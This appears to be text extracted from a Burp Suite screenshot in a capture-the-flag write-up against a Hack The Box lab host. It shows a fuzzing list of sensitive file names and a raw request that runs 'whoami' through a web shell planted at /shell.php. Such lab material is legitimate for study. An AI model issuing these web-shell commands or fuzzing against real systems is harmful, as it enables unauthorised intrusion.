 Request Payload Status Error Timeout Length Comment
27 hidden 200 174
0 200 166
1 .bash_history 200 166
2 .bashrc 200 166
3 .cache 200 166
4 .config 200 166
5 .cvs 200 166
6 .cvsignore 200 166
7 .forward 200 166
8 .git/HEAD 200 166
9 .history 200 166
10 .hta 200 166
Request Response
Raw Params Headers Hex
GET /shell.php?hidden=whoami HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1